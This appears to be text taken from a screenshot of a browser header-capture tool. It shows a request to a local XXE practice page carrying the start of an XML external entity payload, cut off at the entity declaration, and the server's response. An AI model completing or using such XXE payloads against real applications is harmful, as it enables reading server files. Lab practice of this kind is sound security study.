 Live HTTP headers
Headers Generator Config About
HTTP Headers
Referer: http://127.0.0.1:666/xxe/
Connection: keep-alive
Cache-Control: max-age=0
Content-Length: 184
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE ONDragon [<!ELEMENT ONDragon ANY ><!ENTITY ...
HTTP/1.1 200 OK
Date: Wed, 24 May 2017 02:57:10 GMT
Server: Apache/2.2.6 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Content-Length: 33
Connection: close
Content-Type: text/html
Save All... Replay... Capture Clear Close